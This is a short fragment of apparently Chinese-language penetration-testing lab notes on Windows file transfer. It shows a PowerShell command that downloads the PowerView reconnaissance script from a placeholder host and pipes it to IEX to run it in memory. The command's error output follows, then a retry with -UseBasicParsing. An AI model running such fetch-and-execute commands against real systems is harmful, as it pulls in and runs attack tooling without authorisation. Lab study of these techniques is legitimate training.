 Windows 文件传输方法
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 | IEX
Invoke-WebRequest : The response content cannot be parsed because the Internet Explorer engine is not availa
At line:1 char:1
+ Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/P ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequest
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 -UseBasicParsing | IEX